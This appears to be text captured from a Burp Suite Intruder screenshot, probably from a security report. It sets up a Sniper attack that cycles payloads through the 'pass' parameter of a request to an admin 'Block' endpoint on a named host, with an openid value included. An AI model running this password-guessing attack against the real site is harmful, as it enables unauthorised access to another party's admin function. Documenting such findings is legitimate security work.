 Burp Suite Professional v2021.4.3 - Temporary Project - licensed to google
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options CustomScanner
1 × 2 × ...
Target Positions Payloads Options
? Payload Positions
Start attack
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for full details.
Attack type: Sniper
1 GET /wall/mAdmin/Block?media_id=gh_77aef1d9cf2 &pass=§123§&openid=oZpm305PLKFhqnk7eXujJDK3DK4g&blocked=1 HTTP/1.1
2 Host: weixiao.nickboy.cc
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Upgrade-Insecure-Requests: 1
8 Te: trailers
9 Connection: close
10
11
Add §
Clear §
Auto §
Refresh